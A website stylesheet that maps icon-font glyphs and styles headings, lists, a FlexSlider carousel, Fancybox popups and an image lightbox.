.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: 'Merriweather', serif; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1, .sub-banner #sub-banner-container > *, h2 { color: #333333; font-weight: 200; }

h1 span, .sub-banner #sub-banner-container > * span, h2 span { color: #1E5633; font-weight: 400; }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, h2 { font-size: 2.66667rem; } }

p { color: #687578; }

@media print, screen and (min-width: 64em) { p { font-size: 1rem; } }

h3, h4 { color: #479D21; line-height: 1.2; }

h4 { margin-bottom: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Merriweather", serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

a, p { font-family: 'Roboto', sans-serif; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { font-family: 'Roboto', sans-serif; margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #2b5e14; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

